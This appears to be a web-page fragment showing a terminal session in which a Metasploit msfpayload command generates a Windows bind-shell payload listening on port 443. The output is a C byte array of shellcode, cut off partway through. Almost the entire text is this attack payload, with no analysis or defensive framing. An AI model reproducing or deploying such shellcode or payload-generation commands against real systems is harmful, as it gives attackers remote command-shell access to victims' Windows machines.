 seeker@root:~# msfpayload windows/shell/bind_tcp LPORT=443 C
/*
 * windows/shell/bind_tcp - 298 bytes (stage 1)
 * http://www.metasploit.com
 * VERBOSE=false, LPORT=443, RHOST=, EXITFUNC=process,
 * InitialAutoRunScript=, AutoRunScript=
 */
unsigned char buf[] =
"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2"
"\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85"
"\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3"
"\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d"
"\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58"
"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff"
"\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68"
"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01"
"\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50"
"\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x31"
"\xdb\x53\x68\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\xc2"
"\xdb\x37\x67\xff\xd5\x53\x57\x68\xb7\xe9\x38\xff\xff\xd5\x53"
"\x53\x57\x68\x74\xec\x3b\xe1\xff\xd5\x57\x97\x68\x75\x6e\x4d"
<< back | track